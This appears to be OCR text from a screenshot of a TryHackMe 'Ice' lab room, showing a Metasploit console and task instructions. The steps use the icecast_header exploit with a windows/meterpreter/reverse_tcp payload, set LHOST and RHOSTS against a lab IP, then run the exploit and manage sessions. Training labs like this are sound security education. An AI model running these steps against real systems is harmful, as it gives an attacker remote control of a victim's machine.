 1 2 3 4 10.8.73.220 6:12
root@Unknown: /home/anonymous
Instagram TryHackMe | Metasploit
File Actions Edit View Help
anonymous@Unknown: ~ root@Unknown: /home/anonymous
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) >
Title IP Address Expires
Ice 10.10.26.121 46m 50s
? Add 1 hour Terminate
# Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short way to use modules returned by search results.
No answer needed Correct Answer
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it
will likely be your tun0 interface.
No answer needed Completed
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed Completed
One last step before we can run our exploit. Run the command set RHOSTS 10.10.26.121 to tell Metasploit which target to attack.
No answer needed Completed
Once you're set those variables correctly, run the exploit now via either the command exploit or the command run -j to run this as a job.
No answer needed Completed
Once we've started this, we can check all of the jobs running on the system by running the command jobs
No answer needed Completed
After we've established our connection in the next task, we can list all of our sessions using the command sessions . Similarly, we can interact with a target
session using the command sessions -i SESSION_NUMBER
No answer needed Completed
Task 6 We're in, now what?